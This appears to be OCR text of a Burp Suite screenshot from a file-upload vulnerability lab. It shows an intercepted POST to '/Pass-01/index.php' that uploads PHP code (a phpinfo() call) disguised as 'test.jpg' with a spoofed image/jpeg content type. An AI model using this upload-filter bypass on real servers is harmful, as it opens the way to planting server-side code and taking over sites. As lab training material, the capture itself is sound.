 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://39.96.68.224:83
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo3GBAdpYE6Cjb5Mv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundaryo3GBAdpYE6Cjb5Mv
17 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
18 Content-Type: image/jpeg MIME信息
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryo3GBAdpYE6Cjb5Mv
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryo3GBAdpYE6Cjb5Mv--
28